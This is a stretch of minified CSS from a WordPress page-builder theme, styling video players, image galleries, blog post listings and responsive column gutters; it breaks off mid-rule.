.et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et_pb_video_box video{width:100%!important;height:auto!important}.et_pb_video_overlay{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;cursor:pointer}.et_pb_video_play:before{font-family:ETmodules;content:"I"}.et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et_pb_bg_layout_light .et_pb_video_play{color:#333}.et_pb_video_overlay_hover{background:transparent;width:100%;height:100%;position:absolute;z-index:100;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}@media (min-width:768px) and (max-width:980px){.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et_pb_video_play{color:#333}}@media (max-width:768px){.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media (max-width:767px){.et_pb_bg_layout_light_phone .et_pb_video_play{color:#333}}
.et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et_gallery_item{float:left;width:28.353%;margin:0 7.47% 7.47% 0}.blocks-gallery-item,.et_gallery_item{padding-left:0!important}.blocks-gallery-item:before,.et_gallery_item:before{display:none}.et_gallery_item:nth-child(3n){margin-right:0}.et_gallery_item:nth-child(3n+1){clear:both}
.et_pb_post{margin-bottom:60px;word-wrap:break-word}.et_pb_fullwidth_post_content.et_pb_with_border img,.et_pb_post_content.et_pb_with_border img,.et_pb_with_border .et_pb_post .et_pb_slides,.et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_posts .et_pb_post,.et_pb_with_border.et_pb_posts_nav span.nav-next a,.et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et_pb_post .entry-content{padding-top:30px}.et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_pb_post .entry-title a,.et_pb_post h2 a{text-decoration:none}.et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_pb_post .more,.et_pb_post .post-meta a{text-decoration:none}.et_pb_post .more{color:#82c0c7}.et_pb_posts a.more-link{clear:both;display:block}.et_pb_posts .et_pb_post{position:relative}.et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_pb_image_container img,.et_pb_post a img{vertical-align:bottom;max-width:100%}@media (min-width:981px) and (max-width:1100px){.et_pb_post{margin-bottom:42px}}@media (max-width:980px){.et_pb_post{margin-bottom:42px}.et_pb_bg_layout_light_tablet .et_pb_post .post-meta,.et_pb_bg_layout_light_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta,.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_tablet .comment_postinfo a,.et_pb_bg_layout_dark_tablet .comment_postinfo span{color:#fff}}@media (max-width:767px){.et_pb_post{margin-bottom:42px}.et_pb_post>h2{font-size:18px}.et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_phone .comment_postinfo a,.et_pb_bg_layout_dark_phone .comment_postinfo span{color:#fff}}@media (max-width:479px){.et_pb_post{margin-bottom:42px}.et_pb_post h2{font-size:16px;padding-bottom:0}.et_pb_post .post-meta{color:#666;font-size:14px}}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post:last-child,.et_pb_gutters3 .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post:last-child,.et_pb_gutters3 .et_pb_column .et_pb_blog_grid .column.size-1of3 .et_pb_post:last-child,.et_pb_gutters3.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post:last-child,.et_pb_gutters3.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post:last-child,.et_pb_gutters3.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of3 .et_pb_post:last-child{margin-bottom:30px}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_4_4 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_widget{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3{width:29.667%;margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post{margin-bottom:18.539%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_3_4 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_widget{width:28.353%;margin-right:7.47%;margin-bottom:7.47%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2{width:46.265%;margin-right:7.47%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:14.941%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_2_3 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_widget{width:45.758%;margin-right:8.483%;margin-bottom:8.483%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2{width:45.758%;margin-right:8.483%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:16.967%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_3_5 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_widget{width:45.242%;margin-right:9.516%;margin-bottom:9.516%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1{width:100%;margin-right:0}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:9.516%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_1_2 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_widget{width:44.18%;margin-right:11.64%;margin-bottom:11.64%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1{width:100%;margin-right:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:11.64%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3 .et_pb_column_2_5 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_2_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_2_5 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_widget{width:100%;margin-bottom:14.986%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3 .et_pb_column_1_3 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_1_3 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_widget{width:100%;margin-bottom:18.539%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3 .et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_1_4 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_widget{width:100%;margin-bottom:26.347%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3 .et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_1_5 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_widget{width:100%;margin-bottom:35.256%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3 .et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_1_6 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_widget{width:100%;margin-bottom:45.517%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n),.et_pb_gutters3 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_pb_gutters3 .et_pb_column_4_4 .et_pb_widget:nth-child(4n),.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n),.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_widget:nth-child(4n){margin-right:0}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_gutters3 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1),.et_pb_gutters3 .et_pb_column_4_4 .et_pb_widget:nth-child(4n+1),.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1),.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_widget:nth-child(4n+1){clear:both}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3 .et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_widget:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_widget:nth-child(3n){margin-right:0}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_widget:nth-child(3n+1),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_widget:nth-child(3n+1){clear:both}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters3 .et_pb_column_1_2 .et_pb_widget:nth-child(2n),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_widget:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_widget:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters3 .et_pb_column_1_2 .et_pb_widget:nth-child(odd),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_widget:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_widget:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_widget:nth-child(odd){clear:both}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3 .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters3 .et_pb_column_3_5 .et_pb_widget:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3 .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters3 .et_pb_column_3_5 .et_pb_widget:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_widget:nth-child(odd){clear:both}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_1_5 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_1_6 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_3_5 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters3 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters3 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et_pb_gutters3 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 